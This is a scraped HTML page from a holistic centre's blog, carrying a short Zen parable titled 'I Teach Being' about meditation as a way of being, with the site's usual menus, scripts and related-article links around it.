						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
								<style type="text/css" id="c4wp-v3-badge-css">
					.grecaptcha-badge {
						width: 70px !important;
						overflow: hidden !important;
						transition: all 0.3s ease !important;
						left: 4px !important;
					}
					.grecaptcha-badge:hover {
						width: 256px !important;
					}
				</style>
								<style type="text/css" id="c4wp-v3-lp-form-css">
					.login #login, .login #lostpasswordform {
						min-width: 350px !important;
					}
					.wpforms-field-c4wp iframe {
						width: 100% !important;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
				
	<!-- EJ AdServer Script START -->
	<script type='text/javascript' src='https://adserver.empresa-journal.com/www/delivery/spcjs.php?id=12'></script>
	<!-- EJ AdServer Script END -->
</head>


<body class="pmpro-variation_1 bp-legacy wp-singular post-template-default single single-post postid-14996 single-format-standard wp-embed-responsive wp-theme-kleo wp-child-theme-gch-kleo theme-kleo pmpro-body-has-access woocommerce-no-js bp-rounded-avatar wpb-js-composer js-comp-ver-6.13.0 vc_responsive" >
    
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T9ZXFT9"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<!-- PAGE LAYOUT
================================================ -->
<!--Attributes-->
<div class="kleo-page">

	<!-- HEADER SECTION
	================================================ -->
	
<div id="header" class="header-color">

	<div class="navbar" role="navigation">

		
			<div class="social-header header-color">
				<div class="container">
					<div class="top-bar top-bar-flex">

						
						<div class="top-menu no-padd top-menu-flex"><ul id="menu-kleotopmenu" class=""><li id="menu-item-13149" class="kleo-show-login menu-item menu-item-type-custom menu-item-object-custom menu-item-13149"><a title="Login" href="https://dwarkadhishholisticcentre.org/wp-login.php">Login</a></li>
<li id="menu-item-13151" class="kleo-menu kleo-register-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-13151"><a title="Register" href="https://dwarkadhishholisticcentre.org/register/">Register</a></li>
</li>
</ul></div>
					</div><!--end top-bar-->
				</div>
			</div>

		
				<div class="kleo-main-header header-normal">
			<div class="container">
				<!-- Brand and toggle get grouped for better mobile display -->
				<div class="navbar-header">
					<div class="kleo-mobile-switch">

												<button type="button"  class="navbar-toggle" data-toggle="collapse" data-target=".nav-006a4908">
							<span class="sr-only">Toggle navigation</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>
					</div>

					<div class="kleo-mobile-icons">

						<a class="cart-contents mheader" href="https://dwarkadhishholisticcentre.org/cart/" title="View cart"><span class="cart-items"><i class="icon icon-basket-full-alt"></i> </span></a>
					</div>

					<strong class="logo">
						<a href="https://dwarkadhishholisticcentre.org">

							
								<img id="logo_img" title="Dwarkadhish Holistic Centre" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/02/g3349.png"
								     alt="Dwarkadhish Holistic Centre">

							
						</a>
					</strong>
				</div>

				
				<div class="primary-menu collapse navbar-collapse nav-collapse nav-006a4908"><ul id="menu-dhc-main-menu" class="nav navbar-nav"><li id="menu-item-16085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16085 dropdown mega-11-cols"><a title="Wisdom Blog" href="https://dwarkadhishholisticcentre.org/wisdom-blog/" class="js-activated">Wisdom Blog <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-14106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14106 dropdown-submenu"><a title="Awareness" href="https://dwarkadhishholisticcentre.org/category/awareness/">Awareness <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-14107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14107"><a title="Buddha" href="https://dwarkadhishholisticcentre.org/category/awareness/buddha/">Buddha</a></li>
		<li id="menu-item-14108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14108"><a title="Sufi" href="https://dwarkadhishholisticcentre.org/category/awareness/sufi/">Sufi</a></li>
		<li id="menu-item-14109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14109"><a title="Tao" href="https://dwarkadhishholisticcentre.org/category/awareness/tao/">Tao</a></li>
		<li id="menu-item-14110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14110"><a title="Zen" href="https://dwarkadhishholisticcentre.org/category/awareness/zen/">Zen</a></li>
	</ul>
</li>
	<li id="menu-item-14111" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14111"><a title="Consciousness" href="https://dwarkadhishholisticcentre.org/category/consciousness/">Consciousness</a></li>
	<li id="menu-item-14112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14112"><a title="Folk Tales" href="https://dwarkadhishholisticcentre.org/category/folk-tales/">Folk Tales</a></li>
	<li id="menu-item-14113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14113 dropdown-submenu"><a title="Health &amp; Lifestyle" href="https://dwarkadhishholisticcentre.org/category/health-lifestyle/">Health &amp; Lifestyle <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-14114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14114"><a title="Happiness" href="https://dwarkadhishholisticcentre.org/category/health-lifestyle/happiness/">Happiness</a></li>
		<li id="menu-item-14115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14115"><a title="Meditation" href="https://dwarkadhishholisticcentre.org/category/health-lifestyle/meditation/">Meditation</a></li>
		<li id="menu-item-14116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14116"><a title="Yoga" href="https://dwarkadhishholisticcentre.org/category/health-lifestyle/yoga/">Yoga</a></li>
	</ul>
</li>
	<li id="menu-item-14117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14117"><a title="Laws of Success" href="https://dwarkadhishholisticcentre.org/category/laws-of-success/">Laws of Success</a></li>
	<li id="menu-item-14118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14118 dropdown-submenu"><a title="Living" href="https://dwarkadhishholisticcentre.org/category/living/">Living <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-26554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26554"><a title="Now It is A Story Time" href="https://dwarkadhishholisticcentre.org/category/living/now-it-is-a-story-time/">Now It is A Story Time</a></li>
		<li id="menu-item-14119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14119"><a title="Feng Shui" href="https://dwarkadhishholisticcentre.org/category/living/feng-shui/">Feng Shui</a></li>
		<li id="menu-item-14120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14120"><a title="Vastu Shastra" href="https://dwarkadhishholisticcentre.org/category/living/vastu-shastra/">Vastu Shastra</a></li>
	</ul>
</li>
	<li id="menu-item-14121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14121 dropdown-submenu"><a title="Osho" href="https://dwarkadhishholisticcentre.org/category/osho/">Osho <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-14122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14122"><a title="Krishna: The Man and His Philosophy" href="https://dwarkadhishholisticcentre.org/category/osho/krishna-the-man-and-his-philosophy/">Krishna: The Man and His Philosophy</a></li>
	</ul>
</li>
	<li id="menu-item-14124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14124"><a title="Relationship" href="https://dwarkadhishholisticcentre.org/category/relationship/">Relationship</a></li>
	<li id="menu-item-14125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14125"><a title="Spirituality" href="https://dwarkadhishholisticcentre.org/category/spirituality/">Spirituality</a></li>
	<li id="menu-item-14126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14126"><a title="Swaraj" href="https://dwarkadhishholisticcentre.org/category/swaraj/">Swaraj</a></li>
	<li id="menu-item-14127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14127"><a title="Thoughts" href="https://dwarkadhishholisticcentre.org/category/thoughts/">Thoughts</a></li>
</ul>
</li>
<li id="menu-item-13363" class="menu-item menu-item-type-post_type menu-item-object-buddypress menu-item-13363"><a title="Activity" href="https://dwarkadhishholisticcentre.org/activity/">Activity</a></li>
<li id="menu-item-13684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13684"><a title="Forums" href="https://dwarkadhishholisticcentre.org/forums/">Forums</a></li>
<li id="menu-item-13364" class="menu-item menu-item-type-post_type menu-item-object-buddypress menu-item-13364"><a title="Groups" href="https://dwarkadhishholisticcentre.org/groups/">Groups</a></li>
<li id="menu-item-26530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26530 dropdown mega-3-cols"><a title="Courses" href="#" class="js-activated">Courses <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-26529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26529"><a title="Be Lazy Or Be Successful" href="https://dwarkadhishholisticcentre.org/be-lazy-or-be-successful/">Be Lazy Or Be Successful</a></li>
	<li id="menu-item-14398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14398"><a title="Living With Purpose" href="https://dwarkadhishholisticcentre.org/living-with-purpose/">Living With Purpose</a></li>
	<li id="menu-item-26532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26532"><a title="Child Development Program" href="https://dwarkadhishholisticcentre.org/child-development-program/">Child Development Program</a></li>
</ul>
</li>
<li id="menu-item-26531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26531 dropdown mega-5-cols"><a title="About Us" href="https://dwarkadhishholisticcentre.org/about-us/" class="js-activated">About Us <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-26538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26538"><a title="Dhwani’s Profile" href="https://dwarkadhishholisticcentre.org/profile/">Dhwani’s Profile</a></li>
	<li id="menu-item-26533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26533"><a title="Our Team" href="https://dwarkadhishholisticcentre.org/our-team/">Our Team</a></li>
	<li id="menu-item-26534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26534"><a title="Our Trainers" href="https://dwarkadhishholisticcentre.org/our-trainers/">Our Trainers</a></li>
	<li id="menu-item-26535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26535"><a title="Social Impact" href="https://dwarkadhishholisticcentre.org/social-impact/">Social Impact</a></li>
	<li id="menu-item-26536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26536"><a title="Support DHC" href="https://dwarkadhishholisticcentre.org/support-dhc/">Support DHC</a></li>
</ul>
</li>
<li id="menu-item-29428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29428 dropdown mega-3-cols"><a title="Online Courses" href="https://dwarkadhishholisticcentre.org/courses-overview/" class="js-activated">Online Courses <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-29429" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29429"><a title="My Courses" href="https://dwarkadhishholisticcentre.org/my-courses/">My Courses</a></li>
</ul>
</li>
<li id="menu-item-30041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30041"><a title="Podcasts" href="https://dwarkadhishholisticcentre.org/category/podcasts/">Podcasts</a></li>
<li class="menu-item kleo-toggle-menu shop-drop"><a class="cart-contents js-activated" href="https://dwarkadhishholisticcentre.org/cart/" title="View cart"><span class="cart-items"><i class="icon icon-basket-full-alt"></i> </span> <span class="caret"></span></a><ul class="kleo-toggle-submenu"><li><div class="kleo-minicart"><div class="minicart-header">Your shopping bag is empty.</div><div class="minicart-buttons"><a class="btn btn-default kleo-go-shop" href="https://dwarkadhishholisticcentre.org/shop/"><span class="text">Go to the shop</span></a></div></div></li></ul></li><li id="nav-menu-item-search" class="menu-item kleo-search-nav">        <a class="search-trigger" href="#"><i class="icon icon-search"></i></a>
        <div class="kleo-search-wrap searchHidden" id="ajax_search_container">
            <form class="form-inline" id="ajax_searchform" action="https://dwarkadhishholisticcentre.org/"
                  data-context="">
				<input type="hidden" name="post_type[]" value="">                <input name="s" class="ajax_s form-control" autocomplete="off"
                       type="text"
                       value="" placeholder="Start typing to search..."
                       required>
                <span class="kleo-ajax-search-loading"><i class="icon-spin6 animate-spin"></i></span>

            </form>
            <div class="kleo_ajax_results"></div>
        </div>

		</li></ul></div>			</div><!--end container-->
		</div>
	</div>

</div><!--end header-->


	<!-- MAIN SECTION
	================================================ -->
	<div id="main">



<section class='container-wrap main-title alternate-color  border-bottom breadcrumbs-container'><div class='container'><h1 class="page-title">I Teach Being</h1><div class='breadcrumb-extra'>
		<div class="kleo_framework breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://dwarkadhishholisticcentre.org" title="Dwarkadhish Holistic Centre" ><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></span>
			 <span class="sep"> </span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://dwarkadhishholisticcentre.org/2019/"><span itemprop="name">2019</span></a><meta itemprop="position" content="2" /></span>
			 <span class="sep"> </span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://dwarkadhishholisticcentre.org/2019/03/"><span itemprop="name">March</span></a><meta itemprop="position" content="3" /></span>
			 <span class="sep"> </span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://dwarkadhishholisticcentre.org/2019/03/16/"><span itemprop="name">16</span></a><meta itemprop="position" content="4" /></span>
			 <span class="sep"> </span> <span class="active">I Teach Being</span>
		</div><p class="page-info"><em class="muted">feel free to call us</em> &nbsp;&nbsp;<i class="icon-phone"></i> +91 9512415489 &nbsp;&nbsp;&nbsp;&nbsp; <i class="icon-mail-alt"></i> connect@dwarkadhishholisticcentre.org</p></div></div></section>

<section class="container-wrap main-color">
	<div id="main-container" class="container">
		<div class="row">
			<div class="template-page col-sm-9 tpl-right with-meta">
				<div class="wrap-content">
					
				

	

<!-- Begin Article -->
<article id="post-14996" class="clearfix post-14996 post type-post status-publish format-standard has-post-thumbnail hentry category-consciousness pmpro-has-access">

	
	
					<div class="article-meta">
				<span class="post-meta">
				    <small class="meta-author author vcard"><a class="url fn n" href="https://dwarkadhishholisticcentre.org/members/dhwani/" title="View Dhwani Shah&#039;s profile" rel="author"> <span class="author-name">Dhwani Shah</span></a></small>, <small><a href="https://dwarkadhishholisticcentre.org/2019/03/16/i-teach-being/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2019-03-16T13:47:37+00:00">March 16, 2019</time><time class="modify-date hide hidden updated" datetime="2019-03-16T13:47:44+00:00">March 16, 2019</time></a></small>, <small class="meta-category"><a href="https://dwarkadhishholisticcentre.org/category/consciousness/" rel="category tag">Consciousness</a></small>, <small class="meta-comment-count"><a href="https://dwarkadhishholisticcentre.org/2019/03/16/i-teach-being/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>				</span>
							</div><!--end article-meta-->

		
					<div class="article-media">
				<img width="1038" height="519" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/03/aaron_art-1038x519.jpg" class="attachment-kleo-full-width size-kleo-full-width wp-post-image" alt="" decoding="async" srcset="https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/03/aaron_art-1038x519.jpg 1038w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/03/aaron_art-300x150.jpg 300w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/03/aaron_art-768x384.jpg 768w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/03/aaron_art-1024x512.jpg 1024w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/03/aaron_art-672x336.jpg 672w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/03/aaron_art-600x300.jpg 600w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/03/aaron_art-480x240.jpg 480w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/03/aaron_art.jpg 1500w" sizes="(max-width: 1038px) 100vw, 1038px" />			</div><!--end article-media-->
		
		
	<div class="article-content">

		
		
			
<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p>Meditation is the discovery that the point of life is always arrived at in the immediate moment.<br></p><cite>Alan Watts</cite></blockquote>



<h2 class="wp-block-heading"><strong>I Teach Being</strong><br></h2>



<p>A man visited a Zen Master and said he wanted to learn meditation. The Master said, &#8220;You just watch me and learn meditation if you can.&#8221;<br></p>



<p>The man was puzzled, because the Master was busy digging a hole in the garden. He watched him a little while and then said, &#8220;I have seen enough digging, and I have done quite a lot of digging myself. I am here to learn meditation.&#8221;<br></p>



<p>The Master said, &#8220;If you cannot learn meditation watching me, how else can you learn it? I am meditation itself. Whatever I do here is meditation. Observe rightly how I dig.&#8221;<br></p>



<p>Then the visitor said, &#8220;Those who told me to come to you said you are a man of great knowledge, but it seems I have come to the wrong person. If I had to watch digging I could have done it anywhere.&#8221; The Master then asked him to stay with him a few days. And the man stayed on at the Zen monastery.<br></p>



<p>In the meantime the Master went his own way. He bathed himself in the morning, dug holes in the garden and watered the plants, ate his meals and went to bed at night. In two days&#8217; time the visitor was annoyed and again he said, &#8220;I am here to learn meditation. I have nothing to do with what you do from morning to night.&#8221;<br></p>



<p>The Master smiled and said, &#8220;I don&#8217;t teach doing, I teach being. If you see me digging holes, then know it is how meditation digs. When you see me eating, then know it is how meditation eats. I don&#8217;t do meditation, I am meditation itself.&#8221;<br></p>



<p>Now the visitor became worried and said, &#8220;It seems I came to a madman. I was always told that meditation is doing, I had never heard someone can be meditation itself.&#8221;<br></p>



<p>To this the Master simply said, &#8220;It is difficult to decide who is mad, you or me. But we cannot settle it between ourselves.&#8221;<br></p>



<p>All of us have loved, but no one has ever been love itself. Now if someone comes along who is love itself, he will certainly nonplus us. Because love always comes to us as an act of behavior, we never know it as being. We love this person and that person; we sometimes love and sometimes don&#8217;t; it is always a form of activity for us. So someone who is love itself will be an enigma to us. His very being is love: whatsoever he does is love, and whatsoever he does not do, that too is love. If he hugs someone it is love, and it is love when he fights with someone. It is really difficult to understand such a person; he baffles us. If we say to him, &#8220;My good man, why don&#8217;t you love us?&#8221; he will say, &#8220;How can I love? I am love. Love is not an act for me, it is an act for those who are not love.&#8221;<br></p>



<blockquote class="wp-block-quote is-style-large is-layout-flow wp-block-quote-is-layout-flow"><p>Meditation is a way for nourishing and blossoming the divine within you. </p><cite>Amit Ray</cite></blockquote>
			
		
		
	</div><!--end article-content-->

</article><!--end article-->

	<section class="main-color container-wrap social-share-wrap">
    <div class="container">
        <div class="share-links">

            <div class="hr-title hr-long"><abbr>Share this</abbr></div>

            
                <span class="kleo-love">
                <a href="#" class="item-likes" id="item-likes-14996" title="Like this"><span class="item-likes-count">0</span> <span class="item-likes-postfix">likes</span></a>                </span>

            
            
                
                                    <span class="kleo-facebook">
                <a href="http://www.facebook.com/sharer.php?u=https://dwarkadhishholisticcentre.org/2019/03/16/i-teach-being/" class="post_share_facebook"
                   onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=220,width=600');return false;">
                    <i class="icon-facebook"></i>
                </a>
            </span>
                
                                    <span class="kleo-twitter">
                <a href="https://twitter.com/share?url=https://dwarkadhishholisticcentre.org/2019/03/16/i-teach-being/" class="post_share_twitter"
                   onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=260,width=600');return false;">
                    <i class="icon-twitter"></i>
                </a>
            </span>
                
                                    <span class="kleo-googleplus">
                <a href="https://plus.google.com/share?url=https://dwarkadhishholisticcentre.org/2019/03/16/i-teach-being/"
                   onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                    <i class="icon-gplus"></i>
                </a>
            </span>
                
                                    <span class="kleo-pinterest">
                <a href="http://pinterest.com/pin/create/button/?url=https://dwarkadhishholisticcentre.org/2019/03/16/i-teach-being/&media=https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/03/aaron_art.jpg&description=I Teach Being"
                   onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                    <i class="icon-pinterest-circled"></i>
                </a>
            </span>
                
                                    <span class="kleo-linkedin">
                    <a href="https://www.linkedin.com/shareArticle?url=https://dwarkadhishholisticcentre.org/2019/03/16/i-teach-being/"
                       class="post_share_linkedin"
                       onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                        <i class="icon-linkedin"></i>
                    </a>
                </span>
                
                                    <span class="kleo-whatsapp visible-xs-inline visible-sm-inline">
                <a href="whatsapp://send?text=https://dwarkadhishholisticcentre.org/2019/03/16/i-teach-being/" data-action="share/whatsapp/share">
                    <i class="icon-whatsapp"></i>
                </a>
            </span>
                
                                    <span class="kleo-vk">
                <a href="https://vk.com/share.php?url=https://dwarkadhishholisticcentre.org/2019/03/16/i-teach-being/"
                   onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                    <i class="icon-vkontakte"></i>
                </a>
            </span>
                

                                    <span class="kleo-mail">
                <a href="mailto:?subject=I Teach Being&body=https://dwarkadhishholisticcentre.org/2019/03/16/i-teach-being/"
                   class="post_share_email">
                    <i class="icon-mail"></i>
                </a>
            </span>
                
            
        </div>
    </div>
</section>
	

<section class="container-wrap">
	<div class="container">
		<div class="related-wrap">
        
            <div class="hr-title hr-long"><abbr>Related Articles</abbr></div>
        
            <div class="kleo-carousel-container dot-carousel">
                <div class="kleo-carousel-items kleo-carousel-post" data-min-items="1" data-max-items="6">
                    <ul class="kleo-carousel">

                        
<li id="post-23114" class="post-item col-sm-4 post-23114 post type-post status-publish format-standard has-post-thumbnail hentry category-consciousness category-health-lifestyle category-laws-of-success category-living category-yoga tag-patanjali tag-yoga-sutra-48-basic-cause pmpro-has-access">
    <article>

		<div class="post-image"><a href="https://dwarkadhishholisticcentre.org/2021/09/30/yoga-sutra-48-basic-cause/" class="element-wrap"><img width="480" height="270" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2021/09/Yoga-Sutra-48-Basic-Cause-480x270.jpeg" class="attachment-kleo-post-gallery size-kleo-post-gallery wp-post-image" alt="" decoding="async" loading="lazy" /><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->
        <div class="entry-content">
            <h4 class="post-title entry-title"><a href="https://dwarkadhishholisticcentre.org/2021/09/30/yoga-sutra-48-basic-cause/">Yoga Sutra 48 Basic Cause</a></h4>

            <span class="post-meta hidden hide">
                <small class="meta-author author vcard"><a class="url fn n" href="https://dwarkadhishholisticcentre.org/members/shanmukha/" title="View Shanmukha Rao.P&#039;s profile" rel="author"> <span class="author-name">Shanmukha Rao.P</span></a></small>, <small><a href="https://dwarkadhishholisticcentre.org/2021/09/30/yoga-sutra-48-basic-cause/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2021-09-30T11:36:50+00:00">September 30, 2021</time><time class="modify-date hide hidden updated" datetime="2021-09-30T11:36:53+00:00">September 30, 2021</time></a></small>, <small class="meta-category"><a href="https://dwarkadhishholisticcentre.org/category/consciousness/" rel="category tag">Consciousness</a>, <a href="https://dwarkadhishholisticcentre.org/category/health-lifestyle/" rel="category tag">Health &amp; Lifestyle</a>, <a href="https://dwarkadhishholisticcentre.org/category/laws-of-success/" rel="category tag">Laws of Success</a>, <a href="https://dwarkadhishholisticcentre.org/category/living/" rel="category tag">Living</a>, <a href="https://dwarkadhishholisticcentre.org/category/health-lifestyle/yoga/" rel="category tag">Yoga</a>, <a href="https://dwarkadhishholisticcentre.org/tag/patanjali/" rel="tag">Patanjali</a>, <a href="https://dwarkadhishholisticcentre.org/tag/yoga-sutra-48-basic-cause/" rel="tag">Yoga Sutra 48 Basic Cause</a></small>, <small class="meta-comment-count"><a href="https://dwarkadhishholisticcentre.org/2021/09/30/yoga-sutra-48-basic-cause/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

			                <hr>
                <div class="entry-summary">
					<p>BEING BOUND TOGETHER AS CAUSE-EFFECT, THE EFFECTS DISAPPEAR WITH THE DISAPPEARANCE OF CAUSES. Patanjali says that you are immoral,...</p>                </div><!-- .entry-summary -->
			        </div><!--end post-info-->

    </article>
</li>
<li id="post-22566" class="post-item col-sm-4 post-22566 post type-post status-publish format-standard has-post-thumbnail hentry category-consciousness category-health-lifestyle category-laws-of-success category-living category-yoga tag-patanjali tag-yoga-sutra-43-quality-of-the-heart pmpro-has-access">
    <article>

		<div class="post-image"><a href="https://dwarkadhishholisticcentre.org/2021/08/12/yoga-sutra-43-quality-of-the-heart/" class="element-wrap"><img width="480" height="270" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2021/08/Yoga-Sutra-43-Quality-Of-The-Heart-480x270.jpg" class="attachment-kleo-post-gallery size-kleo-post-gallery wp-post-image" alt="" decoding="async" loading="lazy" /><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->
        <div class="entry-content">
            <h4 class="post-title entry-title"><a href="https://dwarkadhishholisticcentre.org/2021/08/12/yoga-sutra-43-quality-of-the-heart/">Yoga Sutra 43 Quality Of The Heart</a></h4>

            <span class="post-meta hidden hide">
                <small class="meta-author author vcard"><a class="url fn n" href="https://dwarkadhishholisticcentre.org/members/shanmukha/" title="View Shanmukha Rao.P&#039;s profile" rel="author"> <span class="author-name">Shanmukha Rao.P</span></a></small>, <small><a href="https://dwarkadhishholisticcentre.org/2021/08/12/yoga-sutra-43-quality-of-the-heart/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2021-08-12T12:53:15+00:00">August 12, 2021</time><time class="modify-date hide hidden updated" datetime="2021-08-12T12:53:18+00:00">August 12, 2021</time></a></small>, <small class="meta-category"><a href="https://dwarkadhishholisticcentre.org/category/consciousness/" rel="category tag">Consciousness</a>, <a href="https://dwarkadhishholisticcentre.org/category/health-lifestyle/" rel="category tag">Health &amp; Lifestyle</a>, <a href="https://dwarkadhishholisticcentre.org/category/laws-of-success/" rel="category tag">Laws of Success</a>, <a href="https://dwarkadhishholisticcentre.org/category/living/" rel="category tag">Living</a>, <a href="https://dwarkadhishholisticcentre.org/category/health-lifestyle/yoga/" rel="category tag">Yoga</a>, <a href="https://dwarkadhishholisticcentre.org/tag/patanjali/" rel="tag">Patanjali</a>, <a href="https://dwarkadhishholisticcentre.org/tag/yoga-sutra-43-quality-of-the-heart/" rel="tag">Yoga Sutra 43 Quality Of The Heart</a></small>, <small class="meta-comment-count"><a href="https://dwarkadhishholisticcentre.org/2021/08/12/yoga-sutra-43-quality-of-the-heart/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

			                <hr>
                <div class="entry-summary">
					<p>Osho wrote &#8211; A sannyasin came to me, a very good man, but he was feeling very, very happy...</p>                </div><!-- .entry-summary -->
			        </div><!--end post-info-->

    </article>
</li>
<li id="post-21790" class="post-item col-sm-4 post-21790 post type-post status-publish format-standard has-post-thumbnail hentry category-consciousness category-health-lifestyle category-laws-of-success category-living category-yoga tag-diamond-unto-itself pmpro-has-access">
    <article>

		<div class="post-image"><a href="https://dwarkadhishholisticcentre.org/2021/05/17/diamond-unto-itself/" class="element-wrap"><img width="480" height="270" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2021/05/Diamond-Unto-Itself-480x270.jpg" class="attachment-kleo-post-gallery size-kleo-post-gallery wp-post-image" alt="" decoding="async" loading="lazy" /><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->
        <div class="entry-content">
            <h4 class="post-title entry-title"><a href="https://dwarkadhishholisticcentre.org/2021/05/17/diamond-unto-itself/">Diamond Unto Itself</a></h4>

            <span class="post-meta hidden hide">
